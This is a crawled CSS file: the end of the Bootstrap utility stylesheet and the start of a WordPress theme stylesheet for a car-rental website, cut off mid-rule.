  .m-lg-2 {
	margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
	margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
	margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
	margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
	margin-left: 0.5rem !important;
  }
  .m-lg-3 {
	margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
	margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
	margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
	margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
	margin-left: 1rem !important;
  }
  .m-lg-4 {
	margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
	margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
	margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
	margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
	margin-left: 1.5rem !important;
  }
  .m-lg-5 {
	margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
	margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
	margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
	margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
	margin-left: 3rem !important;
  }
  .p-lg-0 {
	padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
	padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
	padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
	padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
	padding-left: 0 !important;
  }
  .p-lg-1 {
	padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
	padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
	padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
	padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
	padding-left: 0.25rem !important;
  }
  .p-lg-2 {
	padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
	padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
	padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
	padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
	padding-left: 0.5rem !important;
  }
  .p-lg-3 {
	padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
	padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
	padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
	padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
	padding-left: 1rem !important;
  }
  .p-lg-4 {
	padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
	padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
	padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
	padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
	padding-left: 1.5rem !important;
  }
  .p-lg-5 {
	padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
	padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
	padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
	padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
	padding-left: 3rem !important;
  }
  .m-lg-n1 {
	margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
	margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
	margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
	margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
	margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
	margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
	margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
	margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
	margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
	margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
	margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
	margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
	margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
	margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
	margin-left: -1rem !important;
  }
  .m-lg-n4 {
	margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
	margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
	margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
	margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
	margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
	margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
	margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
	margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
	margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
	margin-left: -3rem !important;
  }
  .m-lg-auto {
	margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
	margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
	margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
	margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
	margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
	margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
	margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
	margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
	margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
	margin-left: 0 !important;
  }
  .m-xl-1 {
	margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
	margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
	margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
	margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
	margin-left: 0.25rem !important;
  }
  .m-xl-2 {
	margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
	margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
	margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
	margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
	margin-left: 0.5rem !important;
  }
  .m-xl-3 {
	margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
	margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
	margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
	margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
	margin-left: 1rem !important;
  }
  .m-xl-4 {
	margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
	margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
	margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
	margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
	margin-left: 1.5rem !important;
  }
  .m-xl-5 {
	margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
	margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
	margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
	margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
	margin-left: 3rem !important;
  }
  .p-xl-0 {
	padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
	padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
	padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
	padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
	padding-left: 0 !important;
  }
  .p-xl-1 {
	padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
	padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
	padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
	padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
	padding-left: 0.25rem !important;
  }
  .p-xl-2 {
	padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
	padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
	padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
	padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
	padding-left: 0.5rem !important;
  }
  .p-xl-3 {
	padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
	padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
	padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
	padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
	padding-left: 1rem !important;
  }
  .p-xl-4 {
	padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
	padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
	padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
	padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
	padding-left: 1.5rem !important;
  }
  .p-xl-5 {
	padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
	padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
	padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
	padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
	padding-left: 3rem !important;
  }
  .m-xl-n1 {
	margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
	margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
	margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
	margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
	margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
	margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
	margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
	margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
	margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
	margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
	margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
	margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
	margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
	margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
	margin-left: -1rem !important;
  }
  .m-xl-n4 {
	margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
	margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
	margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
	margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
	margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
	margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
	margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
	margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
	margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
	margin-left: -3rem !important;
  }
  .m-xl-auto {
	margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
	margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
	margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
	margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
	margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
	text-align: left !important;
  }
  .text-sm-right {
	text-align: right !important;
  }
  .text-sm-center {
	text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
	text-align: left !important;
  }
  .text-md-right {
	text-align: right !important;
  }
  .text-md-center {
	text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
	text-align: left !important;
  }
  .text-lg-right {
	text-align: right !important;
  }
  .text-lg-center {
	text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
	text-align: left !important;
  }
  .text-xl-right {
	text-align: right !important;
  }
  .text-xl-center {
	text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #007bff !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #0056b3 !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #494f54 !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #19692c !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
	text-shadow: none !important;
	box-shadow: none !important;
  }
  a:not(.btn) {
	text-decoration: underline;
  }
  abbr[title]::after {
	content: " (" attr(title) ")";
  }
  pre {
	white-space: pre-wrap !important;
  }
  pre,
  blockquote {
	border: 1px solid #adb5bd;
	page-break-inside: avoid;
  }
  thead {
	display: table-header-group;
  }
  tr,
  img {
	page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
	orphans: 3;
	widows: 3;
  }
  h2,
  h3 {
	page-break-after: avoid;
  }
  @page {
	size: a3;
  }
  body {
	min-width: 992px !important;
  }
  .container {
	min-width: 992px !important;
  }
  .navbar {
	display: none;
  }
  .badge {
	border: 1px solid #000;
  }
  .table {
	border-collapse: collapse !important;
  }
  .table td,
  .table th {
	background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
	border: 1px solid #dee2e6 !important;
  }
  .table-dark {
	color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
	border-color: #dee2e6;
  }
  .table .thead-dark th {
	color: inherit;
	border-color: #dee2e6;
  }
}
/*# sourceMappingURL=bootstrap.css.map */


--- FILE ---
content_type: text/css
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/assets/css/style.css
body_size: 7743
content:
@font-face {
  font-family: 'Lato';
  src: local("Lato Regular"), local("Lato-Regular"), url("../fonts/latoregular.woff2") format("woff2"), url("../fonts/latoregular.woff") format("woff"), url("../fonts/latoregular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}

/*@import "import/normalise";*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
*,
::after,
::before {
  box-sizing: border-box;
}

::placeholder {
  color: #666;
}

::selection {
  background-color: #ffcc15;
  color: #fff;
}

body {
  font-size: 17px;
  font-weight: 300;
  min-width: 320px;
  position: relative;
  line-height: 1.4;
  font-family: "Futura PT", sans-serif;
  overflow-x: hidden;
  color: #434342;
}

body input,
body textarea {
  border: #666 1px solid;
  outline: none;
}

body input:focus:required:invalid,
body textarea:focus:required:invalid {
  border-color: red;
}

body input:required:valid,
body textarea:required:valid {
  border-color: green;
}

.img-full {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-full.img-width {
  width: 100%;
}

.text-center {
  text-align: center;
}

a {
  color: #434342;
  transition: .3s all;
}

a:hover {
  color: #ffcc15;
  text-decoration: none;
}

b,
strong {
  font-weight: bold;
}

dl, ol, ul {
  margin-top: 0;
  margin-bottom: 1rem;
}

.form-control:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: none;
}

.btn {
  display: inline-block;
  font-weight: 300;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #e2c86b;
  border-color: #e2c86b;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem .75rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.top-header {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 140px;
}

.grid-container {
  width: 95%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
}

.bg-light {
  background-color: transparent !important;
}

.navbar {
  padding: 0;
}

.navbar-light .navbar-nav .nav-link {
  color: #ffffff;
  font-size: 20px;
  font-weight: 500;
}

.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
  color: #ffcc15;
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: #ffcc15;
}

.top-brand {
  margin-right: 35px;
}

.navbar-expand-lg .navbar-nav .nav-link {
  padding-right: 10px;
  padding-left: 10px;
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(242, 193, 22, 1.0)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: #f2c116;
}

.top-tel {
  color: #ffffff;
  font-weight: bold;
  font-size: 23px;
  text-align: right;
}

.top-tel a {
  text-decoration: underline;
  color: #ffffff;
}

.top-tel span {
  font-size: 18px;
  font-weight: 300;
  display: block;
}

.top-tel a:not([href]) {
  text-decoration: underline;
}

.top-tel a:not([href]):not([tabindex]):focus,
.top-tel a:not([href]):not([tabindex]):hover {
  color: #ffcc15;
  text-decoration: underline;
  cursor: pointer;
}

.top-header-title {
  padding-top: 60px;
}

.top-header-title h1 {
  font-size: 50px;
  font-weight: bold;
  color: #ffffff;
  line-height: 60px;
  margin-bottom: 35px;
}

.top-header-list {
  margin-bottom: 35px;
}

.top-header-list ul {
  padding-left: 0;
}

.top-header-list ul li {
  color: #ffffff;
  font-size: 26px;
  line-height: 45px;
  font-family: "Lato", sans-serif;
  font-weight: 400;
  list-style: none;
  padding-left: 45px;
  background: url(../img/chek-1.png) 0% 50% no-repeat;
}

.btn-header {
  background-color: transparent;
  width: 355px;
  height: 70px;
  border: 2px solid #ffcc15;
  border-radius: 50px;
  font-size: 22px;
  color: #ffffff;
  line-height: 48px;
  font-family: "Lato", sans-serif;
}

/*Top slider*/
/* Dots */
.top-header-slide .slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.top-header-slide .slick-dots {
  position: absolute;
  bottom: -100px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.top-header-slide .slick-dots li {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 6px;
  margin: 0 7px;
  padding: 0;
  cursor: pointer;
}

.top-header-slide .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 65px;
  height: 6px;
  padding: 6px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.top-header-slide .slick-dots li button:hover,
.top-header-slide .slick-dots li button:focus {
  outline: none;
}

.top-header-slide .slick-dots li button:hover:before,
.top-header-slide .slick-dots li button:focus:before {
  opacity: 1;
  background-color: #ffcc15;
}

.top-header-slide .slick-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 65px;
  height: 6px;
  content: '';
  text-align: center;
  background-color: #ffffff;
  opacity: 1;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.top-header-slide .slick-dots li.slick-active button:before {
  opacity: 1;
  background-color: #ffcc15;
}

/*Top slider*/
/*our-car*/
.our-car {
  padding-top: 40px;
  padding-bottom: 30px;
  background: url(../img/fon-1.png) no-repeat 80% 0%;
}

.section-title {
  font-size: 34px;
  font-family: "Futura PT";
  color: #434342;
  font-weight: bold;
}

/*tab*/
.tab-section {
  margin-top: 25px;
}

ul.tabs {
  height: 65px;
  line-height: 25px;
  list-style: none;
  padding-left: 0;
  margin-bottom: 50px;
}

.tabs li {
  float: left;
  height: 65px;
  min-width: 105px;
  display: inline;
  margin: 0 40px -1px 0;
  padding: 0 13px 1px;
  cursor: pointer;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  border-bottom: 2px solid transparent;
  transition: 0.3s;
}

.tabs li:hover,
.vertical .tabs li:hover {
  color: #F70;
  padding: 0 13px;
  border-bottom: 2px solid #ffcc15;
}

.tabs li.current {
  padding: 0 13px 2px;
  border-bottom: 2px solid #ffcc15;
}

.box {
  display: none;
}

.box.visible {
  display: block;
}

.our-car-slider-item {
  max-width: 287px;
  margin-bottom: 10px;
  margin-left: 15px;
  margin-right: 15px;
  background-color: #fff;
  padding-bottom: 15px;
}

.car-slider-item-img {
  margin-bottom: 10px;
}

.car-slider-item-title {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.item-title {
  font-size: 20px;
  font-weight: 900;
}

.item-price {
  font-size: 17px;
  color: #606060;
  margin-top: 3px;
  font-weight: 500;
}

.car-slider-item-harak {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  font-size: 18px;
  font-weight: 400;
  color: #606060;
}

.item-harak-mosh {
  margin-bottom: 15px;
  min-width: 120px;
  max-width: 120px;
}

.item-harak-mosh img {
  margin-right: 8px;
  margin-top: -5px;
}

.item-harak-priv {
  margin-bottom: 15px;
  min-width: 120px;
  max-width: 120px;
  padding-left: 20px;
}

.item-harak-priv img {
  margin-right: 8px;
  margin-top: -5px;
}

.item-harak-korob {
  margin-bottom: 15px;
  min-width: 120px;
  max-width: 120px;
}

.item-harak-korob img {
  margin-right: 8px;
  margin-top: -5px;
}

.item-harak-vypusk {
  margin-bottom: 15px;
  min-width: 120px;
  max-width: 120px;
  padding-left: 20px;
}

.item-harak-vypusk img {
  margin-right: 8px;
  margin-top: -5px;
}

.car-slider-item-link {
  margin-top: 5px;
  margin-bottom: 5px;
}

.btn-catalog {
  font-size: 18px;
  border: 2px solid #ffcc15;
  width: 282px;
  height: 40px;
  border-radius: 6px;
  font-weight: 500;
  line-height: 20px;
  color: #606060;
}

.btn-catalog:hover {
  color: #ffcc15;
}

/* Arrows */
.our-car-slider .slick-prev,
.our-car-slider .slick-next {
  font-size: 0;
  line-height: 20px;
  position: absolute;
  display: block;
  width: 40px;
  height: 40px;
  border: 3px solid #ffcc15;
  padding: 0;
  padding-bottom: 5px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  outline: none;
  background: transparent;
  top: -35px;
}

.our-car-slider .slick-prev:hover,
.our-car-slider .slick-prev:focus,
.our-car-slider .slick-next:hover,
.our-car-slider .slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.our-car-slider .slick-prev:hover:before,
.our-car-slider .slick-prev:focus:before,
.our-car-slider .slick-next:hover:before,
.our-car-slider .slick-next:focus:before {
  opacity: 1;
  color: #ffcc15;
}

.our-car-slider .slick-prev.slick-disabled:before,
.our-car-slider .slick-next.slick-disabled:before {
  opacity: .25;
}

.our-car-slider .slick-prev:before,
.our-car-slider .slick-next:before {
  font-family: 'Futura PT';
  font-size: 38px;
  line-height: 1;
  font-weight: 500;
  opacity: 1;
  color: #949494;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.our-car-slider .slick-prev {
  left: 100%;
  margin-left: -112px;
}

.our-car-slider .slick-prev:before {
  content: '<';
}

.our-car-slider .slick-next {
  right: 22px;
}

.our-car-slider .slick-next:before {
  content: '>';
}

/*wenumbers*/
.wenumbers {
  background: url(../img/bg-section.png) 50% 50% no-repeat;
  background-size: cover;
  padding-top: 60px;
  padding-bottom: 60px;
}

.color-w {
  color: #ffffff;
}

.wenumbers p {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  color: white;
  line-height: 1.882;
}

.wenumbers h3 {
  font-size: 23px;
  color: white;
  font-weight: 600;
  margin-bottom: 25px;
}

.wenumbers-item {
  margin-bottom: 30px;
  padding-right: 15px;
}

.wenumbers-item h4 {
  font-size: 23px;
  color: #e5bd75;
  line-height: 1.261;
  font-weight: 600;
}

.wenumbers-item span {
  display: block;
  font-size: 18px;
  color: #ffffff;
  line-height: 29px;
  font-weight: 600;
}

.making {
  padding-top: 45px;
  padding-bottom: 25px;
  background: url(../img/fon-2.png) no-repeat 60% 100%;
}

.descript {
  font-size: 20px;
  color: #606060;
  font-weight: 300;
  margin-bottom: 45px;
}

.making-item {
  display: flex;
  margin-bottom: 60px;
}

.making-step {
  min-width: 55px;
  max-width: 55px;
  font-family: 'Futura PT Extra';
  font-size: 70px;
  color: #332a20;
  font-weight: 800;
  line-height: 1;
}

.making-text {
  font-size: 19px;
  font-family: "Futura PT";
  color: #332a20;
  line-height: 1.053;
  font-weight: 300;
  padding-left: 20px;
  padding-right: 75px;
  padding-top: 7px;
}

.making-item-link {
  padding-top: 12px;
}

.btn-making {
  background-color: transparent;
  width: 265px;
  height: 50px;
  border: 2px solid #ffcc15;
  border-radius: 50px;
  font-size: 20px;
  color: #332a20;
  line-height: 30px;
  font-family: "Futura PT", sans-serif;
  font-weight: 500;
}

.btn-making:hover {
  color: #ffcc15;
}

.home-gallery {
  background: url(../img/bg-section.png) 50% 50% no-repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 60px;
}

.btn-home-gallery {
  background-color: transparent;
  width: 265px;
  height: 50px;
  border: 2px solid #ffcc15;
  border-radius: 50px;
  font-size: 20px;
  color: #ffffff;
  line-height: 30px;
  font-family: "Futura PT", sans-serif;
  font-weight: 500;
}

.btn-home-gallery:hover {
  color: #ffcc15;
}

.gallery-items {
  margin-top: 30px;
}

.gallery-item {
  margin-top: 20px;
}

.contact {
  padding-top: 35px;
  padding-bottom: 55px;
  background: url(../img/fon-3.png) no-repeat 70% 75%;
}

.contact-map {
